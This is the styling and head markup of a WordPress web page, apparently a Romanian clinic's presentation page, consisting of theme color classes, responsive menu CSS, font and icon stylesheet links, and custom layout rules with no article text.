!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all' />
</noscript><link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='responsive-menu-inline-css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-2253 {
  width: 55px;
  height: 55px;
  position: fixed;
  top: 15px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 5%;
  background: #660000;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-2253:hover, #rmp_menu_trigger-2253:focus {
  background: #660000;
  text-decoration: unset;
}
#rmp_menu_trigger-2253.is-active {
  background: #660000;
}
#rmp_menu_trigger-2253 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-2253 .rmp-trigger-icon-active, #rmp_menu_trigger-2253 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-2253.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-2253.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-2253.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-2253.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-2253 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 14px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-2253 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-2253 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-2253 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-2253 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-2253 .responsive-menu-pro-inner, #rmp_menu_trigger-2253 .responsive-menu-pro-inner::before, #rmp_menu_trigger-2253 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-2253 .rmp-trigger-icon-active .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-2253.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-2253.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-2253.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-2253:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-2253:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-2253:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-2253:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-2253 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-2253 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-2253.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 1124px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  .stm_mobile__header, #nav-bar, .stm-header {
    display: none !important;
  }
  #rmp_menu_trigger-2253 {
    display: block;
  }
  #rmp-container-2253 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 80%;
    background-color: #660000;
    background-image: url("");
    height: 100%;
    right: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-2253 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #660000;
  }
  #rmp-menu-wrap-2253 .rmp-menu, #rmp-menu-wrap-2253 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-2253 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-2253 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-2253 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 35%;
  }
  #rmp-menu-wrap-2253 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 45%;
  }
  #rmp-menu-wrap-2253 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-2253 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-2253 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    border-bottom: 1px solid #dadada;
    font-family: TimesNewRoman;
    color: #ffffff;
    text-align: left;
    background-color: #660000;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-2253 .rmp-menu-item-link:after, #rmp-menu-wrap-2253 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-2253 .rmp-menu-item-link:hover, #rmp-menu-wrap-2253 .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #dadada;
    background-color: #575757;
  }
  #rmp-menu-wrap-2253 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-2253 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 16px;
  }
  #rmp-menu-wrap-2253 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #575757;
    background-color: #575757;
  }
  #rmp-menu-wrap-2253 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-2253 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #575757;
    background-color: #575757;
  }
  #rmp-menu-wrap-2253 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #660000;
    border-left-width: 1px;
    height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #660000;
  }
  #rmp-menu-wrap-2253 .rmp-menu-subarrow svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-2253 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #575757;
    background-color: #575757;
  }
  #rmp-menu-wrap-2253 .rmp-menu-subarrow:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-2253 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-2253 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 39px;
  }
  #rmp-menu-wrap-2253 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #575757;
    background-color: #575757;
  }
  #rmp-menu-wrap-2253 .rmp-menu-subarrow-active svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-2253 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #575757;
    background-color: #575757;
  }
  #rmp-menu-wrap-2253 .rmp-menu-subarrow-active:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-2253 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-2253 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 14px;
    border-bottom: 1px solid #dadada;
    font-family: Open Sans;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: #612222;
  }
  #rmp-menu-wrap-2253 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-2253 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #dadada;
    background-color: #575757;
  }
  #rmp-menu-wrap-2253 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #575757;
    background-color: #575757;
  }
  #rmp-menu-wrap-2253 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-2253 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #575757;
    background-color: #575757;
  }
  #rmp-menu-wrap-2253 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #1d4354;
    border-left-width: 0px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #fff;
    background-color: inherit;
  }
  #rmp-menu-wrap-2253 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-2253 .rmp-submenu .rmp-menu-subarrow-active {
    color: #fff;
    border-color: #1d4354;
    background-color: inherit;
  }
  #rmp-menu-wrap-2253 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-2253 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-2253 {
    display: block;
    padding-top: 10px;
    padding-left: 10px;
    padding-bottom: 10px;
    padding-right: 10px;
  }
  #rmp-search-box-2253 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-2253 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 40px;
    -webkit-appearance: none;
  }
  #rmp-search-box-2253 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-2253 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-2253 {
    background-color: #660000;
    color: #ffffff;
    text-align: center;
    font-size: 20px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-2253:hover {
    background-color: #660000;
    color: #ffffff;
  }
  #rmp-menu-title-2253 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-2253 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-2253 .rmp-font-icon {
    font-size: 20px;
  }
  #rmp-menu-additional-content-2253 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<noscript><link rel='stylesheet' id='dashicons-css' href='https://mercut.ro/wp-includes/css/dashicons.min.css?ver=151d50df593644190c5977f97b190e96' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://mercut.ro/wp-includes/css/dashicons.min.css?ver=151d50df593644190c5977f97b190e96' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css?ver=4.1.0' media='all' />
</noscript><link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css?ver=4.1.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='ssb-fontawesome-frontend-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css?ver=6.7.2' media='all' />
</noscript><link rel='stylesheet' id='ssb-fontawesome-frontend-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css?ver=6.7.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='imax-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' media='all' />
</noscript><link rel='stylesheet' id='imax-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />








<link rel="https://api.w.org/" href="https://mercut.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mercut.ro/wp-json/wp/v2/pages/34" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mercut.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmercut.ro%2Fprezentarea-clinicii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mercut.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmercut.ro%2Fprezentarea-clinicii%2F&#038;format=xml" />
<style type="text/css">
body {font-family: Georgia,Times,&quot;Times New Roman&quot;,serif; font-size: 18px; color: #575757;}h1,h2,h3,h4,h5,h6,.comment-reply-title,.widget .widget-title, .entry-header h1.entry-title {font-family: Georgia,Times,&quot;Times New Roman&quot;,serif; font-weight: regular;}.themecolor {color: #660000;}.themebgcolor {background-color: #660000;}.themebordercolor {border-color: #660000;}.tx-slider .owl-pagination .owl-page > span { border-color: #660000;  }.tx-slider .owl-pagination .owl-page.active > span { background-color: #660000; }.tx-slider .owl-controls .owl-buttons .owl-next, .tx-slider .owl-controls .owl-buttons .owl-prev { background-color: #660000; }a,a:visited,.blog-columns .comments-link a:hover, .utilitybar.colored-bg .socialicons ul.social li a:hover .socico  {color: #660000;}input:focus,textarea:focus,.site-footer .widget-area .widget .wpcf7 .wpcf7-submit {border: 1px solid #660000;}button,input[type="submit"],input[type="button"],input[type="reset"],.tx-service.curved .tx-service-icon span,.tx-service.square .tx-service-icon span {background-color: #660000;}.nav-container .sub-menu,.nav-container .children {border-top: 2px solid #660000;}.ibanner,.da-dots span.da-dots-current,.tx-cta a.cta-button, .utilitybar.colored-bg {background-color: #660000;}#ft-post .entry-thumbnail:hover > .comments-link,.tx-folio-img .folio-links .folio-linkico,.tx-folio-img .folio-links .folio-zoomico {background-color: #660000;}.entry-header h1.entry-title a:hover,.entry-header > .entry-meta a:hover {color: #660000;}.featured-area div.entry-summary > p > a.moretag:hover {background-color: #660000;}.site-content div.entry-thumbnail .stickyonimg,.site-content div.entry-thumbnail .dateonimg,.site-content div.entry-nothumb .stickyonimg,.site-content div.entry-nothumb .dateonimg {background-color: #660000;}.entry-meta a,.entry-content a,.comment-content a,.entry-content a:visited {color: #660000;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {background: #660000;border: 1px solid #660000;color: #ffffff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {color: #660000;}.iheader.front, .vslider_button {background-color: #660000;}.navigation a,.tx-post-row .tx-folio-title a:hover,.tx-blog .tx-blog-item h3.tx-post-title a:hover {color: #660000;}.paging-navigation div.navigation > ul > li a:hover,.paging-navigation div.navigation > ul > li.active > a {color: #660000;	border-color: #660000;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login,.comment-body .reply a,.widget a:hover {color: #660000;}.widget_calendar a:hover {background-color: #660000;	color: #ffffff;	}.widget_calendar td#next a:hover,.widget_calendar td#prev a:hover {background-color: #660000;color: #ffffff;}.site-footer div.widget-area .widget a:hover {color: #660000;}.site-main div.widget-area .widget_calendar a:hover,.site-footer div.widget-area .widget_calendar a:hover {background-color: #660000;color: #ffffff;}.widget a:visited { color: #373737;}.widget a:hover,.entry-header h1.entry-title a:hover,.error404 .page-title:before,.tx-service-icon span i,.tx-post-comm:after {color: #660000;}.da-dots > span > span,.site-footer .widget-area .widget .wpcf7 .wpcf7-submit, .nx-preloader .nx-ispload {background-color: #660000;}.iheader,.format-status,.tx-service:hover .tx-service-icon span,.ibanner .da-slider .owl-item .da-link:hover {background-color: #660000;}.tx-cta {border-left: 6px solid #660000;}.paging-navigation #posts-nav > span:hover, .paging-navigation #posts-nav > a:hover, .paging-navigation #posts-nav > span.current, .paging-navigation #posts-nav > a.current, .paging-navigation div.navigation > ul > li a:hover, .paging-navigation div.navigation > ul > li > span.current, .paging-navigation div.navigation > ul > li.active > a {border: 1px solid #660000;color: #660000;}.entry-title a { color: #141412;}.tx-service-icon span { border: 2px solid #660000;}.utilitybar.colored-bg { border-bottom-color: #660000;}.nav-container .current_page_item > a,.nav-container .current_page_ancestor > a,.nav-container .current-menu-item > a,.nav-container .current-menu-ancestor > a,.nav-container li a:hover,.nav-container li:hover > a,.nav-container li a:hover,ul.nav-container ul a:hover,.nav-container ul ul a:hover {background-color: #660000; }.tx-service.curved .tx-service-icon span,.tx-service.square .tx-service-icon span {border: 6px solid #e7e7e7; width: 100px; height: 100px;}.tx-service.curved .tx-service-icon span i,.tx-service.square .tx-service-icon span i {color: #FFFFFF;}.tx-service.curved:hover .tx-service-icon span,.tx-service.square:hover .tx-service-icon span {background-color: #e7e7e7;}.tx-service.curved:hover .tx-service-icon span i,.tx-service.square:hover .tx-service-icon span i,.folio-style-gallery.tx-post-row .tx-portfolio-item .tx-folio-title a:hover {color: #660000;}.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #660000; color: #FFF; }.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }.ibanner .da-slider .owl-controls .owl-page span { border-color:#660000; }.ibanner .da-slider .owl-controls .owl-page.active span, .ibanner .da-slider .owl-controls.clickable .owl-page:hover span {  background-color: #660000; }.vslider_button, .vslider_button:visited, .ibanner.nxs-max18 .owl-item .nx-slider .da-img:before { background-color:#660000;}.ibanner .sldprev, .ibanner .da-slider .owl-prev, .ibanner .sldnext, .ibanner .da-slider .owl-next { 	background-color: #660000; }.colored-drop .nav-container ul ul a, .colored-drop ul.nav-container ul a, .colored-drop ul.nav-container ul, .colored-drop .nav-container ul ul {background-color: #660000;}.header-iconwrap .header-icons.woocart > a .cart-counts, .woocommerce ul.products li.product .button {background-color:#660000;}.header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate { border-top-color:#660000;}.woocommerce ul.products li.product .onsale, .woocommerce span.onsale { background-color: #660000; color: #FFF; }.nx-nav-boxedicons .site-header .header-icons > a > span.genericon:before, ul.nav-menu > li.tx-heighlight:before, .woocommerce .nxowoo-box:hover a.button.add_to_cart_button {background-color: #660000}.woocommerce .star-rating::before, .woocommerce .star-rating span::before {color: #660000}.utilitybar .widget ul.menu > li > ul { 	background-color: #660000; }</style>
		<style type="text/css" id="wp-custom-css">
			/*.da-img{
background-position: center 0px !important;
}*/
.content-area{
	text-align:justify;
}
.stm-header{
	margin-bottom:0px;
}
.elements_in_row_1 a{
	font-size:18px;
}
.elements_in_row_1 a:hover {
	font-size:17px;
}
/*.elements_in_row_3 {
    background-image: url(https://mercut.ro/wp-content/themes/i-max/images/default-bg.png);
    background-position: left top;
    background-size: auto;
    background-repeat: repeat;
    background-attachment: scroll;
}*/

.stm-header__hb .stm-navigation__default>ul>li ul li>a {
	font-size:16px;
}

.stm-header__hb .stm-navigation__default>ul>li ul li>a:hover {
	font-size:15px;
}

.logoShow {display:none;}

  /* Smartphone Portrait and Landscape */ 
  @media only screen 
    and (min-width : 320px) 
    and (max-width : 640px){ 
      .logoShow {display: block;
				padding-top: 15%;
				padding-bottom: 0%;
 /*    background-image: url(https://mercut.ro/wp-content/themes/i-max/images/default-bg.png);
    background-position: left top;
    background-size: auto;
    background-repeat: repeat;
    background-attachment: scroll;*/
			}
 
.sidebar-inner {display:none!important;}

}
  /* Smartphone Portrait and Landscape */ 
  @media only screen 
    and (min-width : 640px) 
    and (max-width : 1124px){ 
			 
      .logoShow {display: block;
/*				background-image: url(https://mercut.ro/wp-content/themes/i-max/images/default-bg.png);
    background-position: left top;
    background-size: auto;
    background-repeat: repeat;
    background-attachment: scroll;*/
			}
			
.sidebar-inner {display:block!important;}
}
body{
	background-color: #ffffff!important;
	font-family:"TimesNewRoman"!important;
}

h1{font-family:"TimesNewRoman"!important;}

h2{font-family:"TimesNewRoman"!important;}

h3{font-family:"TimesNewRoman"!important;}

h4{font-family:"TimesNewRoman"!important;}

h5{font-family:"TimesNewRoman"!important;}

h6{font-family:"TimesNewRoman"!important;}

.ac_title_class{font-family:"TimesNewRoman"!important;
}

.page {padding-bottom: 0px;}

.nx-slider {
background-color: #ffffff!important;
}

.home-link {display:none!important;}
.headerwrap {display:none!important;}

.search-field{
	width: 170px !important;
}

.go-top {
	left: 2em !important;
	bottom: 4em !important;
	    background-color: rgba(102, 0, 0, 0.5) !important;
}

@media only screen 
    and (min-width : 640px) 
    and (max-width : 975px){ 
  .wp-image-2366  {
		float: none;
		width: 100% !important;
		margin-left: auto !important;
    margin-right: auto !important;
		display: block !important;
			}
}

